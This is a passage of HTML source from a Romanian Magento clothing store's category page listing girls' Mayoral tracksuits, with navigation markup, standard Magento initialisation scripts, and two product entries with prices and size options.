parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://i-fashion.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item category145">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html"
                   title="">
                    Copii Mayoral                </a>
                        </li>
                    <li class="item category154">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html"
                   title="">
                    Fata 1-18 Ani                </a>
                        </li>
                    <li class="item category217">
                            <strong>Treninguri</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Treninguri</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/217\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_217"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/imbracaminte-copii-mayoral\/fata-2-16-ani\/treninguri.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-2-16-ani\/treninguri.html","formKey":"D5oiSyUv3o4HCRuS","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">22</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items adesignPorto2">
                                        <li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-bleumarin-si-crem-cu-ursuleti-fata-mayoral-4895-my-trg21f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/w/h/whatsapp_image_2025-08-16_at_14.25.28.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-31%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/97103/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="97103">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":97103,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"97103","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-bleumarin-si-crem-cu-ursuleti-fata-mayoral-4895-my-trg21f.html">
                                Trening bleumarin si crem cu ursuleti fata MAYORAL 4895 MY-TRG21F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="97103" data-price-box="product-id-97103">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-97103"                data-price-amount="289"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">289,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-97103"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-97103"
         data-role="swatch-option-97103"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-97103]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"83","label":"10 Ani","products":["97102"]},{"id":"76","label":"4 Ani","products":["97096"]},{"id":"77","label":"5 Ani","products":["97097"]},{"id":"81","label":"9 Ani","products":["97101"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"97096":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"97097":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"97101":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"97102":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":199},"finalPrice":{"amount":199}},"productId":"97103","chooseText":"Alegeti o optiune...","images":[],"index":{"97096":{"144":"76"},"97097":{"144":"77"},"97101":{"144":"81"},"97102":{"144":"83"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"97096":"MY-TRG21F-BLEUM-4 Ani","97097":"MY-TRG21F-BLEUM-5 Ani","97101":"MY-TRG21F-BLEUM-9 Ani","97102":"MY-TRG21F-BLEUM-10 Ani"}},
                    "jsonSwatchConfig": {"144":{"83":{"type":"0","value":"10 Ani","label":"10 Ani"},"76":{"type":"0","value":"4 Ani","label":"4 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-97103]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":199},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-roz-cu-tricou-fata-mayoral-4892-my-trg13f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/3/2/32bcf9b9-8922-4691-be6a-ff71d080b010.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-23%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/96916/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="96916">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":96916,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"96916","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-roz-cu-tricou-fata-mayoral-4892-my-trg13f.html">
                                Trening roz cu tricou fata MAYORAL 4892 MY-TRG13F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="96916" data-price-box="product-id-96916">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-96916"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-96916"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-96916"
         data-role="swatch-option-96916"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-96916]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
